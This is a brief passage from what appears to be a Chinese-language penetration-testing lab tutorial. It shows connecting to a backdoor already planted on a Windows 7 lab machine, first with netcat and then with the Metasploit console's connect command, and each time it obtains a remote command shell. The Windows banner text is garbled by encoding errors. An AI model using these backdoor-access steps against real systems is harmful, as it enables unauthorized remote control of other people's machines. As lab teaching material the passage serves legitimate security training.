 我们新建一个终端使用 nc 进行连接后门。
root@xuegod53:~# nc -v 192.168.1.56 443 靶机
C:\Windows\SysWOW64>exit
root@xuegod53:~# nc -v 192.168.1.56 443
localhost [192.168.1.56] 443 (https) open
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
MSF 控制台连接方法，
msf5 > connect 192.168.1.56 443
msf5 > connect 192.168.1.56 443
[*] Connected to 192.168.1.56:443
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\SysWOW64>